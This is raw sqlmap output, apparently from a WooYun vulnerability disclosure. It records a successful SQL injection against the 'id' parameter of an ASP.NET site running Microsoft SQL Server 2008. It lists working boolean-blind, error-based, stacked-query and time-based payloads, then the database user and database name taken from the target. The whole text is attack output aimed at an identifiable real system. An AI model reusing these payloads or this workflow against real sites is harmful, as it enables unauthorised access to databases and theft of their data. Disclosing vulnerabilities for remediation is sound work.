 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 176 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1051 AND 7764=7764

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1051 AND 8787=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(101)+C
HAR(101)+CHAR(113)+(SELECT (CASE WHEN (8787=8787) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1051; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1051 WAITFOR DELAY '0:0:5'--
---
[19:44:27] [INFO] testing Microsoft SQL Server
[19:44:27] [INFO] confirming Microsoft SQL Server
[19:44:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:44:29] [INFO] fetching current user
[19:44:29] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[19:44:29] [INFO] fetching current database
[19:44:29] [INFO] retrieved: 91haofang
current database:    '91haofang'
[19:44:29] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org